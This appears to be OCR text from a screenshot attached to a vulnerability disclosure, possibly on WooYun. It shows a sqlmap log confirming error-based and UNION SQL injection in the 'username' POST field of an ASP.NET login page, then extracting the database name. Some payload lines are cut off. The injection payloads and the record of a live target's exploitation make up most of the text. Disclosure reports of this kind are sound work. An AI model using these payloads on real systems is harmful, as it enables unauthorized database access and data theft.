 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0dXJuIGNoZWNrS
WRkR0dw1KmnL+/5bRWmL2RKiIB9kuc=&__EVENTVALIDATION=/wEWBQKh49+XCgKvpuq2CALs0bLrBgLy1ffTCgKM54rGBjhpv66B
2Nn4dXVwcglA&username=uOaw' AND 1709=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(
LECT (CASE WHEN (1709=1709) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+C
)) AND 'xPfZ'='xPfZ&TextBox1=&verifycode=TOYP&Button1=Button
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0dXJuIGNoZWNrS
WRkR0dw1KmnL+/5bRWmL2RKiIB9kuc=&__EVENTVALIDATION=/wEWBQKh49+XCgKvpuq2CALs0bLrBgLy1ffTCgKM54rGBjhpv66B
2Nn4dXVwcglA&username=uOaw' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(10
114)+CHAR(80)+CHAR(104)+CHAR(87)+CHAR(103)+CHAR(81)+CHAR(105)+CHAR(85)+CHAR(100)+CHAR(113)+CHAR(120)+C
CHAR(113)+CHAR(113),NULL-- &TextBox1=&verifycode=TOYP&Button1=Button
    Vector:  UNION ALL SELECT [QUERY],NULL--
---
do you want to exploit this SQL injection? [Y/n] Y
[07:52:49] [DEBUG] used the default behaviour, running in batch mode
[07:52:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:52:49] [INFO] fetching current database
[07:52:50] [PAYLOAD] wdGZ' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113)+ISNULL(C
AME() AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(113),NULL--
[07:52:50] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[07:52:50] [DEBUG] performed 1 queries in 0.38 seconds
current database:    'hds0020651_db'
www.wooyun.org